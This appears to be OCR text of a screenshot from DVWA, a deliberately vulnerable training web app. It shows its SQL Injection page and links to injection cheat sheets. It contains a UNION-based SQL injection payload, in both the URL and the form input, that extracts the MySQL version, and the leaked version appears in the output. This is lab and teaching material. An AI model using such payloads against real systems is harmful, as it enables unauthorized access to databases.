 sonia10.indussecure.com/DVWA-1.0.8/vulnerabilities/sqli/?id=1'+union+select+null%2Cversion()%23&Submit=Submit#
php
Search
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select null,version()#
First name: admin
Surname: admin
ID: 1' union select null,version()#
First name:
Surname: 5.6.30
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet